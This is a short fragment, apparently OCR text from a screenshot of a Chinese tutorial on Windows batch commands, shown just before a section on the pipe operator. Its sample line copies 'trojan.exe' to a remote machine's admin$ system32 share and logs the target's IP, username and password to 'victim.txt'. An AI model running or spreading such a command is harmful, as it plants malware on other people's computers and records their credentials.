
sample：
@copy trojan.exe //%1/admin$/system32 && if
not errorlevel 1 echo IP %1 USER %2 PASS %3
>>victim.txt
管道命令的使用
1.|管道命令
Usage：第一条命令 | 第二条命令 [| 第三条